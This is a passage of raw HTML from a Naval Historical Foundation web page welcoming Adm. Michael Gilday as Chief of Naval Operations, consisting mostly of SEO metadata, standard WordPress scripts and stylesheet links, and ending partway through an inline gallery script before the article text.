

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navyhistory.org/2019/08/welcome-cno-gilday/
body_size: 19101
content:
<!DOCTYPE html>

<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://navyhistory.org/xmlrpc.php" />


<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<title>Welcome CNO Gilday! | Naval Historical Foundation</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="&quot;It is a great honor and privilege to welcome our 32nd Chief of Naval Operations, Adm. Michael Gilday, USN. The Naval Historical Foundation stands ready to support your tenure in any way possible to promote the lessons of our past with the important imperatives of our future.&quot; - Rear Adm. Sonny Masso, USN (Ret.), Executive Director" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Sam Hall"/>
	<meta name="keywords" content="featured,leadership,news" />
	<link rel="canonical" href="https://navyhistory.org/2019/08/welcome-cno-gilday/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#article","name":"Welcome CNO Gilday! | Naval Historical Foundation","headline":"Welcome CNO Gilday!","author":{"@id":"https:\/\/navyhistory.org\/author\/shall\/#author"},"publisher":{"@id":"https:\/\/navyhistory.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/navyhistory.org\/wp-content\/uploads\/2019\/08\/190822-N-UY653-0017.jpg","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#articleImage","width":3250,"height":2167,"caption":"190822-N-UY653-0017 \rWASHINGTON (Aug. 22, 2019) Chief of Naval Operations (CNO) Adm. Mike Gilday delivers his first remarks as the 32nd CNO during a change of office ceremony held at the Washington Navy Yard. Gilday, former Director, Joint Staff, relieved Adm. John Richardson, the 31st CNO. (U.S. Navy photo by Mass Communication Specialist 2nd Class Ryan U. Kledzik\/Released)"},"datePublished":"2019-08-29T13:30:41-04:00","dateModified":"2019-08-29T13:30:44-04:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#webpage"},"isPartOf":{"@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#webpage"},"articleSection":"Featured, Leadership, News"},{"@type":"BreadcrumbList","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/navyhistory.org#listItem","position":1,"name":"Home","item":"https:\/\/navyhistory.org","nextItem":{"@type":"ListItem","@id":"https:\/\/navyhistory.org\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/navyhistory.org\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/navyhistory.org\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#listItem","name":"Welcome CNO Gilday!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/navyhistory.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#listItem","position":3,"name":"Welcome CNO Gilday!","previousItem":{"@type":"ListItem","@id":"https:\/\/navyhistory.org\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/navyhistory.org\/#organization","name":"Naval Historical Foundation","description":"Preservation. Education. Commemoration.","url":"https:\/\/navyhistory.org\/","logo":{"@type":"ImageObject","url":"https:\/\/navyhistory.org\/wp-content\/uploads\/2017\/08\/cropped-nhf-new-logo-2.png","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#organizationLogo","width":602,"height":250},"image":{"@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/navyhistory.org\/author\/shall\/#author","url":"https:\/\/navyhistory.org\/author\/shall\/","name":"Sam Hall","image":{"@type":"ImageObject","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3b5ac0aaee5cba60c29e13f87d0fc7aebb996b572fac93831886061348cb5397?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sam Hall"}},{"@type":"WebPage","@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#webpage","url":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/","name":"Welcome CNO Gilday! | Naval Historical Foundation","description":"\"It is a great honor and privilege to welcome our 32nd Chief of Naval Operations, Adm. Michael Gilday, USN. The Naval Historical Foundation stands ready to support your tenure in any way possible to promote the lessons of our past with the important imperatives of our future.\" - Rear Adm. Sonny Masso, USN (Ret.), Executive Director","inLanguage":"en","isPartOf":{"@id":"https:\/\/navyhistory.org\/#website"},"breadcrumb":{"@id":"https:\/\/navyhistory.org\/2019\/08\/welcome-cno-gilday\/#breadcrumblist"},"author":{"@id":"https:\/\/navyhistory.org\/author\/shall\/#author"},"creator":{"@id":"https:\/\/navyhistory.org\/author\/shall\/#author"},"datePublished":"2019-08-29T13:30:41-04:00","dateModified":"2019-08-29T13:30:44-04:00"},{"@type":"WebSite","@id":"https:\/\/navyhistory.org\/#website","url":"https:\/\/navyhistory.org\/","name":"Naval Historical Foundation","description":"Preservation. Education. Commemoration.","inLanguage":"en","publisher":{"@id":"https:\/\/navyhistory.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<!-- ThinkUpThemes SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naval Historical Foundation &raquo; Feed" href="https://navyhistory.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naval Historical Foundation &raquo; Comments Feed" href="https://navyhistory.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Naval Historical Foundation &raquo; iCal Feed" href="https://navyhistory.org/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/navyhistory.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://navyhistory.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://navyhistory.org/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://navyhistory.org/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://navyhistory.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://navyhistory.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://navyhistory.org/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://navyhistory.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://navyhistory.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widgets-css' href='https://navyhistory.org/wp-content/plugins/so-widgets-bundle/widgets/features/css/style.css?ver=1.70.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-features-default-c99d97ea2d1f-css' href='https://navyhistory.org/wp-content/uploads/siteorigin-widgets/sow-features-default-c99d97ea2d1f.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://navyhistory.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://navyhistory.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://navyhistory.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://navyhistory.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://navyhistory.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/styles/style-shortcodes.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/style.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/styles/style-portfolio.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://navyhistory.org/wp-content/themes/Melos_Pro/styles/style-responsive.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://navyhistory.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://navyhistory.org/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://navyhistory.org/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1766667101" id="js-cookie-js-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1766667101" id="exit-popup-js-js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver%5B0%5D=jquery" id="thinkup-shortcode-twittertweet-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2" id="videobg-js"></script>
<script type="text/javascript" id="tweetscroll-js-extra">
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/navyhistory.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.8.3" id="tweetscroll-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://navyhistory.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://navyhistory.org/wp-json/wp/v2/posts/21344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navyhistory.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://navyhistory.org/?p=21344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://navyhistory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://navyhistory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavyhistory.org%2F2019%2F08%2Fwelcome-cno-gilday%2F&#038;format=xml" />
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
